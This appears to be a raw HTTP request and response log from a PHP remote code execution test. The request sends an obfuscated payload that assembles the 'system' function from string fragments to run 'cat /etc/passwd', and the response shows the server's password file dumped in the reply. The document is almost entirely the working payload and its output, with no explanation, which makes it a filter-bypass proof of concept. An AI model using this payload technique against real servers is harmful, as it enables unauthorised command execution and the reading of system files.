 GET /test_rce.php?code=(sy.(st).em)(%22cat%20/etc/passwd%22); HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Tue, 25 Dec 2018 05:18:59 GMT
Server: Apache/2.4.6 (CentOS) PHP/7.0.10
X-Powered-By: PHP/7.0.10
Content-Length: 2281
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Notice</b>: Use of undefined constant sy - assumed 'sy' in <b>/yjdata/www/wwwroot/test_rce.ph
on line <b>1</b><br />
<br />
<b>Notice</b>: Use of undefined constant st - assumed 'st' in <b>/yjdata/www/wwwroot/test_rce.ph
on line <b>1</b><br />
<br />
<b>Notice</b>: Use of undefined constant em - assumed 'em' in <b>/yjdata/www/wwwroot/test_rce.p
on line <b>1</b><br />
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin
systemd-network:x:998:996:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:995:User for polkitd:/:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin